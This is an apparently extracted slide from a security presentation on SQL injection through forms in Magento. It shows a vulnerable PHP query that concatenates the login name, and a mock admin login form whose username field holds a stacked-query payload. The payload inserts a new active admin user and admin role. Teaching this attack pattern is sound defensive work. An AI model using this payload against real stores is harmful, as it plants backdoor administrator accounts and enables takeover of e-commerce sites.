 1.1 SQL INJECTIONS THROUGH FORMS

EXAMPLE

$userdata = $connection->fetchRow("SELECT firstname, lastname FROM admin_user WHERE username = '" . $observer->getUserName() . "'");

http:// www.login

Home Page

Magento

Log in to Admin Panel

User Name:

test';SET @SALT = "rp"; SET @PASS = CONCAT(MD5( CONCAT(@SALT, "super_secure_password") ), CONCAT(":", @SALT)); SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL; INSERT INTO `admin_user` (firstname, lastname, email, username, password, created, lognum, reload_acl_flag, is_active, extra, rp_token_created_at) VALUES ('BREAKING', 'DONE', 'email@yourdomain.com', 'hacker', @PASS,NOW(), 0, 0, 1, @EXTRA,NOW()); INSERT INTO `admin_role` (parent_id, tree_level, sort_order, role_type, user_id, role_name) VALUES (1, 2, 0, 'U', (SELECT user_id FROM admin_user WHERE username = 'your_username'), 'BREAKING');select * from 'admin_user

Password:

Login

Forgot your password?

Magento is a trademark of Magento Inc. Copyright © 2017 Magento Inc.

12